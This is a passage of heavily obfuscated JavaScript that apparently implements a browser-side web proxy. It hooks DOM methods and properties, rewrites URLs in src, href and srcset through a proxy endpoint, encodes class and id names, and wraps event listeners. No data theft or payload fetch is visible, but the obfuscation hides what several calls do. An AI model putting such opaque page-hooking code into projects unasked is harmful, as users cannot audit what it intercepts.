c9['A'][IJ(0x113)](NV)[IJ(0x70c)][IJ(0xa4a)](this,(0x0,cZ['md'])(NP));}),Sg(NV,aw(0xd32),aw(0xb8c),function(NP){const Il=aw;return NP=(0x0,So['w4'])(NP),c9['A'][Il(0x113)](NV)[Il(0x907)][Il(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0xd32),aw(0xf86),function(NP){const IU=aw;return NP=(0x0,So['w4'])(NP),c9['A'][IU(0x113)](NV)[IU(0x2b4)][IU(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0xbf3),aw(0x2bb),function(NP,Nv){const Ix=aw;return Ix(0xc77)!==Nv?c9['A'][Ix(0x113)](NV)[Ix(0x65d)][Ix(0xa4a)](this,NP,Nv):c9['A'][Ix(0x113)](NV)[Ix(0x65d)][Ix(0xa4a)](this,SI({'_window':NV,'protectUrlContext':Nu,'html':NP}),Nv);}),Sf(NV,aw(0xe62),aw(0xe0f),{'get':function(){const Ia=aw;for(var NP=arguments[Ia(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][Ia(0x113)](NV)[Ia(0xb23)][Ia(0x113)][Ia(0xa4a)](this,...Nv);return(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW;},'set':function(NP){const II=aw;NP=(0x0,cZ['_'])(NP)?NP:(0x0,cZ['md'])(NP);for(var Nv=arguments[II(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][II(0x113)](NV)[II(0x29a)][II(0x12c)][II(0xa4a)](this,NP,...NQ);}}),SG(NV,aw(0xe62),aw(0x4c7),{'get':function(NP,Nv){const IE=aw,NQ=NP[Nv];return NQ?IE(0x606)===Nv?NQ:IE(0x1d2)==typeof NQ?Nv===(null===(NW=NV[IE(0x8e7)])||void 0x0===NW?void 0x0:NW[IE(0xca7)])?function(){const Iz=IE,Nw=NQ[Iz(0xa4a)](NP);return new NV[(Iz(0x9cd))](Nw,{'get':function(Z0,Z1){const IF=Iz,Z2=Z0[Z1];return Z2?IF(0x51f)===Z1?function(){const Id=IF,Z3=Z2[Id(0xa4a)](Z0);return Z3?new Proxy(Z3,{'get':function(Z4,Z5){const IM=Id,Z6=Z4[Z5];return Z6?IM(0x743)===Z5?new Proxy(Z6,{'get':function(Z7,Z8){const Is=IM,Z9=Z7[Z8];if(!Z9)return Z9;if(Is(0xc58)===Z8&&Z9[Is(0x8f1)](Is(0x86d))){const Zc=Z9[Is(0x278)](0x5);return(0x0,cZ['_'])(Zc)?Is(0x86d)+(0x0,cZ['ks'])(Zc):Z9;}return Z9;}}):IM(0x1d2)==typeof Z6?Z6[IM(0x65e)](Z4):Z6:Z6;}}):Z3;}:IF(0x1d2)==typeof Z2?Z2[IF(0x65e)](Z0):Z2:Z2;}});}:NQ[IE(0x65e)](NP):new NV[(IE(0x9cd))](NQ,{'get':function(Nw,Z0){const IT=IE,Z1=Nw[Z0];if(!Z1)return Z1;if(IT(0x1d2)==typeof Z1)return Z1[IT(0x65e)](Nw);if(IT(0xc58)===Z0&&Z1[IT(0x8f1)](IT(0x86d))){const Z2=Z1[IT(0x278)](0x5);return IT(0x86d)+((0x0,cZ['_'])(Z2)?(0x0,cZ['ks'])(Z2):Z2);}return Z1;}}):NQ;var NW;}},null),SG(NV,aw(0xe62),aw(0xd18),{'get':function(NP,Nv){const Io=aw,NQ=NP[Nv];if(!NQ)return NQ;if(Io(0x614)===Nv)return function(){const Im=Io,NW=[];for(var Nw=arguments[Im(0x606)],Z0=new Array(Nw),Z1=0x0;Z1<Nw;Z1++)Z0[Z1]=arguments[Z1];return Z0[Im(0xeef)](Z2=>{const In=Im;NW[In(0xfbc)]((0x0,cZ['md'])(Z2));}),NQ[Im(0x1c7)](NP,[...NW]);};if(Io(0xb80)===Nv)return function(NW){const Iy=Io;return NQ[Iy(0x1c7)](NP,[(0x0,cZ['md'])(NW)]);};if(Io(0x341)===Nv)return function(){const Ir=Io;for(var NW=arguments[Ir(0x606)],Nw=new Array(NW),Z0=0x0;Z0<NW;Z0++)Nw[Z0]=arguments[Z0];const Z1=Nw[Ir(0x6d2)](Z2=>(0x0,cZ['md'])(Z2));return NQ[Ir(0x1c7)](NP,[...Z1]);};if(Io(0x83b)===Nv)return function(NW,Nw){const IC=Io;return NQ[IC(0x1c7)](NP,[(0x0,cZ['md'])(NW),Nw]);};if(Io(0x247)===Nv)return function(NW,Nw){const IB=Io;return NQ[IB(0x1c7)](NP,[(0x0,cZ['md'])(NW),(0x0,cZ['md'])(Nw)]);};if(Io(0x743)===Nv)return NQ[Io(0xf7e)]('\x20')[Io(0x6d2)](NW=>(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW)[Io(0xaab)]('\x20');if(Nv===NV[Io(0x8e7)][Io(0xca7)])return function(){const Iu=Io,NW=NQ[Iu(0xa4a)](NP);return new NV[(Iu(0x9cd))](NW,{'get':function(Nw,Z0){const IV=Iu,Z1=Nw[Z0];return Z1?IV(0x51f)===Z0?function(){const IL=IV,Z2=Z1[IL(0xa4a)](Nw);return Z2?new NV[(IL(0x9cd))](Z2,{'get':function(Z3,Z4){const Ig=IL,Z5=Z3[Z4];return Z5?Ig(0x743)===Z4?(0x0,cZ['_'])(Z5)?(0x0,cZ['ks'])(Z5):Z5:Ig(0x1d2)==typeof Z5?Z5[Ig(0x65e)](Z3):Z5:Z5;}}):Z2;}:IV(0x1d2)==typeof Z1?Z1[IV(0x65e)](Nw):Z1:Z1;}});};if(Io(0x8e0)==typeof Nv){const NW=parseInt(Nv);if(!isNaN(NW))return(0x0,cZ['_'])(NQ)?(0x0,cZ['ks'])(NQ):NQ;}return Io(0x1d2)==typeof NQ?NQ[Io(0x65e)](NP):NQ;},'set':function(NP,Nv,NQ){const If=aw;return If(0x743)===Nv&&(NQ=NQ[If(0xf7e)]('\x20')[If(0x6d2)](NW=>(0x0,cZ['_'])(NW)?NW:(0x0,cZ['md'])(NW))[If(0xaab)]('\x20')),NP[Nv]=NQ,!0x0;}},function(NP){const IG=aw;return NP=NP[IG(0xf7e)]('\x20')[IG(0x6d2)](Nv=>(0x0,cZ['md'])(Nv))[IG(0xaab)]('\x20'),c9['A'][IG(0x113)](NV)[IG(0xb57)][IG(0xa4a)](this,IG(0x28f),NP),NP;},()=>!0x0),Sf(NV,aw(0xe62),aw(0x41c),{'get':function(){const Ip=aw;for(var NP=arguments[Ip(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][Ip(0x113)](NV)[Ip(0x29a)][Ip(0x113)][Ip(0xa4a)](this,...Nv)[Ip(0xf7e)]('\x20')[Ip(0x6d2)](NW=>(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW)[Ip(0xaab)]('\x20');},'set':function(NP){const Ik=aw,Nv=NP[Ik(0xf7e)]('\x20')[Ik(0x6d2)](Z0=>(0x0,cZ['md'])(Z0))[Ik(0xaab)]('\x20');for(var NQ=arguments[Ik(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return c9['A'][Ik(0x113)](NV)[Ik(0x29a)][Ik(0x12c)][Ik(0xa4a)](this,Nv,...NW);}}),Sg(NV,aw(0xe62),aw(0x655),function(NP){const IH=aw;return c9['A'][IH(0x113)](NV)[IH(0x149)][IH(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));}),Sg(NV,aw(0xe62),aw(0x5c5),function(NP){const Iq=aw;if(NP[Iq(0x8f1)](Iq(0x86d))){const NQ=NP[Iq(0x278)](0x5)[Iq(0xcc9)]();(0x0,cZ['_'])(NQ)||(NP=Iq(0x86d)+(0x0,cZ['md'])(NQ));}let Nv='';return Nv=Iq(0xdc4)===NP||Iq(0x847)===NP||Iq(0xc1e)===NP?c9['A'][Iq(0x113)](NV)[Iq(0x9d2)][Iq(0xa4a)](this,(0x0,cZ['md'])(NP)):c9['A'][Iq(0x113)](NV)[Iq(0x9d2)][Iq(0xa4a)](this,NP),Nv?('id'===NP&&(0x0,cZ['_'])(Nv)?Nv=(0x0,cZ['ks'])(Nv):Iq(0x28f)===NP?Nv=Nv[Iq(0xf7e)]('\x20')[Iq(0x6d2)](NW=>(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW)[Iq(0xaab)]('\x20'):Iq(0xe1c)===NP||Iq(0xa64)===NP?Iq(0x8e0)==typeof Nv&&Nv[Iq(0x8f1)](Iq(0xb2a))&&(Nv=Nv[Iq(0x278)](0x3)):((()=>!!(Iq(0x731)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0x2f2)===NP&&(0x0,c0['EW'])(Nv)||Iq(0xfa4)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0x2f2)===NP&&(0x0,c0['EW'])(Nv)||Iq(0xcb1)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0x2f2)===NP&&(0x0,c0['EW'])(Nv)||Iq(0xc18)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xd58)===NP&&(0x0,c0['EW'])(Nv)||'a'===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xd58)===NP&&(0x0,c0['EW'])(Nv)||Iq(0xc8e)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0x2f2)===NP&&(0x0,c0['EW'])(Nv)||Iq(0x61d)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0x2f2)===NP&&(0x0,c0['EW'])(Nv)||Iq(0x814)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xf41)===NP&&(0x0,c0['EW'])(Nv)))())?Nv=(0x0,c0['sH'])(Nv)[Iq(0x181)]:Iq(0xfa4)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xc89)===NP||Iq(0x61d)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xc89)===NP&&(0x0,c0['EW'])(Nv)?Nv=Sa(Nv):Iq(0x814)===this[Iq(0xf5f)][Iq(0xcc9)]()&&Iq(0xbc6)===NP&&(0x0,cZ['_'])(Nv)||this[Iq(0xf5f)][Iq(0xcc9)]()[Iq(0x8f1)](Iq(0x79d))&&Iq(0x61d)===NP&&(0x0,cZ['_'])(Nv)||Iq(0xb9f)===NP&&(0x0,cZ['_'])(Nv)?Nv=(0x0,cZ['ks'])(Nv):Iq(0x680)===NP&&(0x0,cZ['_'])(Nv)?Nv=(0x0,cZ['xE'])(Nv):Iq(0xbfc)===NP&&(Nv=SJ(Nv)),Iq(0x70f)===NP&&(Nv=(0x0,Sl['H'])(Nv)),Nv):Nv;}),Sg(NV,aw(0xe62),aw(0xb8b),function(NP){const Ib=aw;return c9['A'][Ib(0x113)](NV)[Ib(0x1ea)][Ib(0xa4a)](this,(0x0,cZ['md'])(NP));}),Sg(NV,aw(0xe62),aw(0x4f1),function(NP){const IY=aw;if(NP[IY(0x8f1)](IY(0x86d))){const Nv=NP[IY(0x278)](0x5)[IY(0xcc9)]();(0x0,cZ['_'])(Nv)||(NP=IY(0x86d)+(0x0,cZ['md'])(Nv));}return c9['A'][IY(0x113)](NV)[IY(0xf85)][IY(0xa4a)](this,NP);}),Sf(NV,aw(0xe62),'id',{'get':function(){const IP=aw;for(var NP=arguments[IP(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][IP(0x113)](NV)[IP(0xab4)][IP(0x113)][IP(0xa4a)](this,...Nv);return(0x0,cZ['_'])(NW)?(0x0,cZ['ks'])(NW):NW;},'set':function(NP){const Iv=aw;Iv(0x8e0)!=typeof NP&&(NP=NV[Iv(0x17f)](NP)),SX(NV,NP);for(var Nv=arguments[Iv(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];return c9['A'][Iv(0x113)](NV)[Iv(0xab4)][Iv(0x12c)][Iv(0xa4a)](this,(0x0,cZ['md'])(NP),...NQ);}}),Sf(NV,aw(0xe62),aw(0x8e8),{'get':function(){const IQ=aw;for(var NP=arguments[IQ(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][IQ(0x113)](NV)[IQ(0x593)][IQ(0x113)][IQ(0xa4a)](this,...Nv);return IQ(0x70f)===this[IQ(0xf5f)][IQ(0xcc9)]()?(0x0,Sc['sR'])(NW):NW;},'set':function(NP){const IW=aw;for(var Nv=arguments[IW(0x606)],NQ=new Array(Nv>0x1?Nv-0x1:0x0),NW=0x1;NW<Nv;NW++)NQ[NW-0x1]=arguments[NW];if(IW(0x70f)===this[IW(0xf5f)][IW(0xcc9)]())return c9['A'][IW(0x113)](NV)[IW(0x593)][IW(0x12c)][IW(0xa4a)](this,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':NP}),...NQ);if(IW(0xcb1)===this[IW(0xf5f)][IW(0xcc9)]())return c9['A'][IW(0x113)](NV)[IW(0x593)][IW(0x12c)][IW(0xa4a)](this,NP,...NQ);const Nw=NP[IW(0x368)]();return this instanceof NV[IW(0xf2d)]&&Nw[IW(0x2a6)](IW(0x8a0))?c9['A'][IW(0x113)](NV)[IW(0x593)][IW(0x12c)][IW(0xa4a)](this,NP,...NQ):c9['A'][IW(0x113)](NV)[IW(0x593)][IW(0x12c)][IW(0xa4a)](this,SI({'_window':NV,'protectUrlContext':Nu,'html':NP}),...NQ);}}),Sf(NV,aw(0xe62),aw(0xdd8),{'get':function(){const Iw=aw;for(var NP=arguments[Iw(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][Iw(0x113)](NV)[Iw(0xb11)][Iw(0x113)][Iw(0xa4a)](this,...Nv);return Iw(0x70f)===this[Iw(0xf5f)][Iw(0xcc9)]()?(0x0,Sc['sR'])(NW):NW;},'set':function(NP){const E0=aw,Nv=NP[E0(0x368)]();for(var NQ=arguments[E0(0x606)],NW=new Array(NQ>0x1?NQ-0x1:0x0),Nw=0x1;Nw<NQ;Nw++)NW[Nw-0x1]=arguments[Nw];return this instanceof NV[E0(0xf2d)]&&Nv[E0(0x2a6)](E0(0x8a0))?c9['A'][E0(0x113)](NV)[E0(0xb11)][E0(0x12c)][E0(0xa4a)](this,NP,...NW):c9['A'][E0(0x113)](NV)[E0(0xb11)][E0(0x12c)][E0(0xa4a)](this,SI({'_window':NV,'protectUrlContext':Nu,'html':NP}),...NW);}}),Sg(NV,aw(0xe62),aw(0x35e),function(NP,Nv){const E1=aw;return c9['A'][E1(0x113)](NV)[E1(0xceb)][E1(0xa4a)](this,NP,this instanceof NV[E1(0x526)]&&E1(0x70f)!==this[E1(0xf5f)][E1(0xcc9)]()?SI({'_window':NV,'protectUrlContext':Nu,'html':Nv}):(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':Nv}));}),Sg(NV,aw(0xe62),aw(0xb8c),function(NP){const E2=aw;return NP=(0x0,So['w4'])(NP),c9['A'][E2(0x113)](NV)[E2(0x699)][E2(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0xe62),aw(0xf86),function(NP){const E3=aw;return NP=(0x0,So['w4'])(NP),c9['A'][E3(0x113)](NV)[E3(0xf7d)][E3(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));},NP=>NP),Sg(NV,aw(0xe62),aw(0x477),function(NP){const E4=aw;if(NP[E4(0x8f1)](E4(0x86d))){const Nv=NP[E4(0x278)](0x5)[E4(0xcc9)]();(0x0,cZ['_'])(Nv)||(NP=E4(0x86d)+(0x0,cZ['md'])(Nv));}return c9['A'][E4(0x113)](NV)[E4(0xe40)][E4(0xa4a)](this,NP);}),Sg(NV,aw(0xe62),aw(0xef4),function(NP){const E5=aw;return!!NP&&c9['A'][E5(0x113)](NV)[E5(0xe5c)][E5(0xa4a)](this,(0x0,Sc['Qw'])({'protectUrlContext':Nu,'selector':NP}));});const NL=[aw(0x828),aw(0xc6f),aw(0x7bb),aw(0x4db),aw(0x51c),aw(0x2be),aw(0xa4f)],Ng=['id',aw(0x28f),aw(0xa64),aw(0xe1c),aw(0x2f2),aw(0x7b8),aw(0xc89),aw(0xd58),aw(0xe8d),'as',aw(0x838),aw(0x32f),aw(0xa01),aw(0xb9f),aw(0x680),aw(0xdc4),aw(0x847),aw(0xc1e),aw(0x70f),...NL];Sg(NV,aw(0xe62),aw(0xb6c),function(NP,Nv){const E6=aw;NP=NP[E6(0xcc9)]();let NQ=String(Nv);const NW=this[E6(0xf5f)][E6(0xcc9)]();if('id'!==NP||(0x0,cZ['_'])(NQ)){if(E6(0x28f)===NP)NQ=NQ[E6(0xf7e)]('\x20')[E6(0x6d2)](Z0=>(0x0,cZ['md'])(Z0))[E6(0xaab)]('\x20');else{if(E6(0xe1c)===NP||E6(0xa64)===NP)NQ=E6(0xb2a)+NQ;else{if(E6(0x731)===NW)E6(0x2f2)===NP?NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0x116)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]}):E6(0x7b8)===NP&&(NQ=E6(0x3f7)[E6(0xa91)](SO,E6(0x5e2))[E6(0xa91)]((0x0,c0['Wq'])({'protectUrlContext':Nu,'url':c1['A'][E6(0x332)]+E6(0x3e3),'kind':c0['MN'][E6(0x6d3)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]}),E6(0xb86))[E6(0xa91)]((0x0,SA['x'])()['id'],E6(0x7db))+SI({'_window':NV,'protectUrlContext':Nu,'html':NQ}));else{if(E6(0xfa4)!==NW&&E6(0xcdd)!==NW||E6(0x2f2)!==NP){if(E6(0xfa4)!==NW&&E6(0xcdd)!==NW||E6(0xc89)!==NP){if(E6(0xcb1)===NW&&E6(0x2f2)===NP)NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0x6d3)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});else{if(E6(0xc18)===NW){var Nw;const Z0=E6(0xe8d)===NP?NQ:null===(Nw=c9['A'][E6(0x113)](NV)[E6(0x9d2)][E6(0xa4a)](this,E6(0xe8d)))||void 0x0===Nw?void 0x0:Nw[E6(0xcc9)](),Z1=E6(0xd58)===NP?NQ:c9['A'][E6(0x113)](NV)[E6(0x9d2)][E6(0xa4a)](this,E6(0xd58)),Z2='as'===NP?NQ:c9['A'][E6(0x113)](NV)[E6(0x9d2)][E6(0xa4a)](this,'as'),Z3=E6(0xfae)===Z0||E6(0xc9f)===Z0&&E6(0x70f)===Z2?c0['MN'][E6(0xddd)]:E6(0xc9f)===Z0&&E6(0xcb1)===Z2?c0['MN'][E6(0x6d3)]:c0['MN'][E6(0xf7f)];E6(0xd58)===NP?NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':Z3,'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]}):Z1&&c9['A'][E6(0x113)](NV)[E6(0x3b1)][E6(0x12c)][E6(0xa4a)](this,(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Z1,'kind':Z3,'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]}));}else{if('a'!==NW||E6(0xd58)!==NP||(0x0,c0['EW'])(NQ)){if('a'===NW&&E6(0xa01)===NP&&E6(0x8e0)==typeof NQ)NP=E6(0x86d)+(0x0,cZ['md'])(E6(0xa01));else{if(E6(0xc8e)!==NW||E6(0x2f2)!==NP&&E6(0x32f)!==NP||(0x0,c0['EW'])(NQ)){if(E6(0x61d)!==NW||E6(0x2f2)!==NP||(0x0,c0['EW'])(NQ)){if(E6(0x61d)!==NW||E6(0xc89)!==NP||(0x0,c0['EW'])(NQ)){if(E6(0x814)!==NW||E6(0xf41)!==NP||(0x0,c0['EW'])(NQ))E6(0x814)!==NW||E6(0xbc6)!==NP||(0x0,cZ['_'])(NQ)||[E6(0x4be),E6(0x31e),E6(0xbaa),E6(0x30e)][E6(0x2a6)](NQ)||(NQ=(0x0,cZ['md'])(NQ));else{const Z4=c9['A'][E6(0x113)](NV)[E6(0x9d2)][E6(0xa4a)](this,E6(0xbc6));NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':E6(0x4be)===Z4?c0['MN'][E6(0xec9)]:c0['MN'][E6(0x116)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}}else NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0xf7f)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}else NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0xf7f)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}else NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0xf7f)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}}else NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0xec9)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}}}else NQ=Sx({'protectUrlContext':Nu,'srcset':NQ,'endpoint':c1['A'][E6(0x332)]});}else NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E6(0xf7f)],'baseUrl':c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]),'endpoint':c1['A'][E6(0x332)]});}}}}else SX(NV,NQ),NQ=(0x0,cZ['md'])(NQ);if(NL[E6(0x2a6)](NP)&&(NQ=(0x0,Sc['oY'])({'protectUrlContext':Nu,'value':NQ})),E6(0x838)===NP&&(NQ=SD(Nu,NQ,c9['A'][E6(0x113)](NV)[E6(0x28b)][E6(0x113)][E6(0x1c7)](NV[E6(0x961)]))),E6(0x680)!==NP||(0x0,cZ['_'])(NQ)||(NQ=(0x0,cZ['zp'])(NQ)),E6(0xb9f)!==NP||(0x0,cZ['_'])(NQ)||(NQ=(0x0,cZ['md'])(NQ)),E6(0xdc4)!==NP&&E6(0x847)!==NP||(NP=(0x0,cZ['md'])(NP)),E6(0xc1e)===NP&&(NP=(0x0,cZ['md'])(NP)),NP[E6(0x8f1)](E6(0x86d))){const Z5=NP[E6(0x278)](0x5)[E6(0xcc9)]();(0x0,cZ['_'])(Z5)||(NP=E6(0x86d)+(0x0,cZ['md'])(Z5));}return E6(0x70f)===NP&&(NQ=(0x0,Sl['e'])(NQ)),c9['A'][E6(0x113)](NV)[E6(0xb57)][E6(0xa4a)](this,NP,NQ);},function(NP,Nv){const E7=aw,NQ=NP[E7(0xcc9)]();return!!Ng[E7(0x2a6)](NQ)||!!NQ[E7(0x8f1)](E7(0x86d));});const Nf=[aw(0x8b2),aw(0xd58)];Sg(NV,aw(0xe62),aw(0x2a4),function(NP,Nv,NQ){const E8=aw;return E8(0x8b2)===Nv&&NQ[E8(0x8f1)]('#')?NQ='#'+(0x0,cZ['md'])(NQ[E8(0x278)](0x1)):E8(0x8b2)!==Nv&&E8(0xd58)!==Nv||(0x0,c0['EW'])(NQ)||(NQ=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NQ,'kind':c0['MN'][E8(0xf7f)],'baseUrl':c9['A'][E8(0x113)](NV)[E8(0x28b)][E8(0x113)][E8(0x1c7)](NV[E8(0x961)]),'endpoint':c1['A'][E8(0x332)]})),c9['A'][E8(0x113)](NV)[E8(0x710)][E8(0xa4a)](this,NP,Nv,NQ);},function(NP,Nv,NQ){const E9=aw;return!!Nf[E9(0x4ba)](NW=>Nv[E9(0x8f1)](NW));}),Sg(NV,aw(0xe62),aw(0x26c),function(NP){const Ec=aw;return c9['A'][Ec(0x113)](NV)[Ec(0xdd4)][Ec(0xa4a)](this,SI({'_window':NV,'protectUrlContext':Nu,'html':NP}));}),Sf(NV,aw(0x478),aw(0xf13),{'get':function(){const ES=aw;for(var NP=arguments[ES(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][ES(0x113)](NV)[ES(0x343)][ES(0x113)][ES(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[ES(0x181)]:NW;}},()=>!0x0),Sf(NV,aw(0x478),aw(0x735),{'get':function(){const EN=aw;for(var NP=arguments[EN(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];const NW=c9['A'][EN(0x113)](NV)[EN(0x745)][EN(0x113)][EN(0xa4a)](this,...Nv);return(0x0,c0['EW'])(NW)?(0x0,c0['sH'])(NW)[EN(0x181)]:NW;}}),Sg(NV,aw(0xe87),aw(0xdd7),function(){const EZ=aw;this[EZ(0xa35)]=!0x0;for(var NP=arguments[EZ(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][EZ(0x113)](NV)[EZ(0x2c1)][EZ(0xa4a)](this,...Nv);}),Sg(NV,aw(0xe87),aw(0x37e),function(){const EK=aw;this[EK(0xdfa)]=!0x0;for(var NP=arguments[EK(0x606)],Nv=new Array(NP),NQ=0x0;NQ<NP;NQ++)Nv[NQ]=arguments[NQ];return c9['A'][EK(0x113)](NV)[EK(0x1dc)][EK(0xa4a)](this,...Nv);}),Sg(NV,aw(0x117),aw(0xaa8),function(NP,Nv,NQ){const Ee=aw;var NW,Nw;null!==(NW=this[Ee(0xc80)])&&void 0x0!==NW||(this[Ee(0xc80)]=[]);const Z0=null!==(Nw=this[Ee(0xc80)][Ee(0x1b8)](Sn(NP,Nv,NQ)))&&void 0x0!==Nw?Nw:((()=>{const Ei=Ee,Z1={'eventName':NP,'callback':Nv,'options':NQ,'triggerCount':0x0,'func':function(Z2){const ER=a2S;this[ER(0xc80)]=this[ER(0xc80)][ER(0x4c8)](Zc=>{const Eh=ER;var ZS;return!(Eh(0xf33)!=typeof Zc[Eh(0xbc3)]&&null!==(ZS=Zc[Eh(0xbc3)])&&void 0x0!==ZS&&null!==(ZS=ZS[Eh(0x436)])&&void 0x0!==ZS&&ZS[Eh(0x253)]);});try{for(var Z3=arguments[ER(0x606)],Z4=new Array(Z3>0x1?Z3-0x1:0x0),Z5=0x1;Z5<Z3;Z5++)Z4[Z5-0x1]=arguments[Z5];Z1[ER(0x8ef)][ER(0x4ad)]?Z1[ER(0x8ef)][ER(0x4ad)][ER(0xa4a)](Z1[ER(0x8ef)],Z2,...Z4):Z1[ER(0x8ef)][ER(0xa4a)](this,Z2,...Z4);}catch(Zc){console[ER(0xa0f)](Zc);}const Z6=++Z1[ER(0x7c6)];let Z7=!0x1;if((Z2[ER(0xdfa)]||Z2[ER(0xa35)]&&this[ER(0xc80)][ER(0x9a3)](ZS=>ZS[ER(0x7c6)]===Z6)||this instanceof NV[ER(0x478)]&&this[ER(0xc80)][ER(0x9a3)](ZS=>ZS[ER(0x7c6)]===Z6))&&(Z7=!0x0),Z7&&!Z2[ER(0x5d7)]){let ZS=Z2[ER(0xbc6)];for(;ZS instanceof NV[ER(0x526)]&&'a'!==(null===(Z8=ZS)||void 0x0===Z8||null===(Z8=Z8[ER(0xf5f)])||void 0x0===Z8?void 0x0:Z8[ER(0xcc9)]());){var Z8;ZS=ZS[ER(0x3bc)];}if(ZS){var Z9;const ZN=c9['A'][ER(0x113)](NV)[ER(0x9d2)][ER(0xa4a)](ZS,ER(0x86d)+(0x0,cZ['md'])(ER(0xa01)));if(ZN)try{NV[ER(0x5f1)](ZN);}catch(Zh){}let ZZ=c9['A'][ER(0x113)](NV)[ER(0x9d2)][ER(0xa4a)](ZS,ER(0xd58));if(ER(0x8e0)!=typeof ZZ||ZZ[ER(0x8f1)](ER(0x299)))return;const ZK=null===(Z9=SH(NV))||void 0x0===Z9?void 0x0:Z9[ER(0x194)];if((0x0,c0['EW'])(ZZ)){const 